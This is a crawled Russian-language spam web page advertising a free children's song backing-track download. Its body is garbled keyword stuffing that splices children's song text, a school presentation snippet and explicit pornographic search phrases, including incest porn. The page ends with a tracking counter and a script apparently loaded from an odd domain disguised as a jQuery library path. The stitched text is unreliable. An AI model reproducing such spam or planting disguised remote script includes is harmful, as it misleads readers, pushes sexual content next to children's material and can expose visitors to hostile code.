

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-krasnaya-shapochka-pesnya-minusovka-skachat-besplatno.html
body_size: 2117
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Красная шапочка песня минусовка скачать бесплатно - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Красная шапочка песня минусовка скачать бесплатно</h2>
                            </header>
                            <p>На сайте вы можете скачать детские песенки на любой вкус для организации дня рождения. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно. Слайд 1. Проект Профессия- полицейский Автор презентации: Зыкова Елена Алексеевна, учитель. На сайте вы можете скачать детские песенки на любой вкус для организации дня рождения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-skachat-igry-na-android-zhivye-oboi-maynkraft.html">Скачать игры на андроид живые обои майнкрафт</a></li>
                                <li><a href="g3y-skachat-kartu-shkolu-dlya-maynkraft.html">Скачать карту школу для майнкрафт</a></li>
                                <li><a href="g3y-shema-raboty-tsi.html">Схема работы tsi</a></li>
                                <li><a href="g3y-kulony-iz-bisera-shemy-pleteniya.html">Кулоны из бисера схемы плетения</a></li>
                                <li><a href="g3y-cherkassy-rechport-raspisanie.html">Черкассы речпорт расписание</a></li>
                                <li><a href="g3y-acer-aspire-5600-drayver-skachat.html">Acer aspire 5600 драйвер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Современные детские песни слушать скачать mp3 бесплатно.</li>
<li>Проект на тему: Профессия - полицейский. скачать.</li>
<li>Порно инцест: июня</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-knigu-brak-po-siciliyski.html">Скачать книгу брак по сицилийски</a></li>
                                            <li><a href="g3y-film-krik-skachat.html">Фильм крик скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-pesnyu-bibliotekar-skazhet-dobroe-slovo.html">Скачать песню библиотекарь скажет доброе слово</a></li>
                                            <li><a href="g3y-raspisanie-urokov-licey-serpuhov.html">Расписание уроков лицей серпухов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-gde-prodavat-sveklu-v-farming-simulator-2015.html">Где продавать свеклу в farming simulator 2015</a></li>
                                            <li><a href="g3y-mody-na-dragon-nest-odezhda.html">Моды на dragon nest одежда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-lozovaya-avtostanciya-raspisanie-avtobusov.html">Лозовая автостанция расписание автобусов</a></li>
                                            <li><a href="g3y-avtor-knigi-imena.html">Автор книги имена</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
